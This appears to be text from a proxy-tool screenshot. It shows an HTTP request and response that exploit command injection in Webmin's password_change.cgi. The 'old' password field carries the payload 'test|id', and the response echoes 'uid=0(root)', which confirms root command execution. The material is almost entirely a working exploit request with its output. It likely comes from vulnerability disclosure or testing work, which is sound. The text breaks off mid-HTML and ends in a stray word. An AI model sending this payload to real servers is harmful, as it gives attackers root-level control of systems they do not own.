 Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: your-ip:10000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: https://your-ip:10000/session_login.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Response
Raw Headers Hex HTML Render
<link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet">
<link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="stylesheet">
<script src="/unauthenticated/js/bundle.min.js?1933999999999901"></script>
</head>
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrectuid=0(root) gid=0(root)
groups=0(root)
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i aria-label="Configuration" class="fa fa-lg fa-cogs"></i></div>
<div aria-label="Close" class="-shell-port-close"></div>
<div data-output="true"><pre data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span class="-shell-port-type">[@<span
data-shell-host="f3ac3c74f96f">f3ac3c74f96f</span> <span class="-shell-port-pwd" data-home="/root"
huasec